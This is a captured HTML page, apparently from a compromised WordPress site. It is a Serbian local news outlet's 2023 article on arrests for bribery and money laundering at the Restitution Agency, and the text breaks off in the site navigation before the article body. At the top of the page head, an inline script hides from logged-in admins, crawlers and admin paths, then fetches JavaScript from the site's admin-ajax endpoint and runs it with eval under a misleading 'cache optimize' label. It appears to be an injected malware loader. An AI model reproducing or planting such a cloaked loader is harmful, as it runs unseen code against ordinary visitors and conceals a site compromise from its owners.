

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/
body_size: 32097
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO) &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Pripadnici Ministarstva unutrašnjih poslova, Uprave kriminalističke policije, u saradnji sa Bezbednosno-informativnom agencijom, a po nalogu Posebnog odeljenja za suzbijanje korupcije Višeg javnog tužilaštva u Novom Sadu, uhapsili su J. S. (1979), zaposlenu u Agenciji za restituciju, sudskog veštaka V. S. (1967) i privrednika I. K. (1974), dok će protiv jedne osobe biti"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/200845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=200845' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "UHAP\u0160ENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LA\u017dNOG ISKAZA (VIDEO)",
    "description": "Pripadnici Ministarstva unutra\u0161njih poslova, Uprave kriminalisti\u010dke policije, u saradnji sa Bezbednosno-informativnom agencijom, a po nalogu Posebnog odeljenja za suzbijanje korupcije Vi\u0161eg javnog tu\u017eila\u0161tva u Novom Sadu, uhapsili su J. S. (1979), zaposlenu u Agenciji za restituciju, sudskog ve\u0161taka V. S. (1967) i privrednika I. K. (1974), dok \u0107e protiv jedne osobe biti",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/"
    },
    "author": {
        "@type": "Person",
        "name": "Re\u017eija",
        "url": "https://tvzonaplus.rs/author/rezija/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2023-04-11T18:03:26+02:00",
    "datePublished": "2023-04-11T16:58:55+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2023/04/vlcsnap-2023-04-11-16h56m00s084.jpg",
        "width": "1280",
        "height": "720"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Dru\u0161tvo",
        "Hronika"
    ]
}</script>
<meta property="og:description" content="Pripadnici Ministarstva unutrašnjih poslova, Uprave kriminalističke policije, u saradnji sa Bezbednosno-informativnom agencijom, a po nalogu Posebnog odeljenja za suzbijanje korupcije Višeg javnog …"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)"/>
<meta property="og:url" content="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2023/04/vlcsnap-2023-04-11-16h56m00s084.jpg"/>
<meta property="og:image:width" content="1280"/>
<meta property="og:image:height" content="720"/>
<meta property="article:published_time" content="2023-04-11T16:58:55+02:00"/>
<meta property="article:modified_time" content="2023-04-11T18:03:26+02:00"/>
<meta name="author" content="Režija"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Režija"/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="2 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2023/04/vlcsnap-2023-04-11-16h56m00s084.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/","name":"UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-200845 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
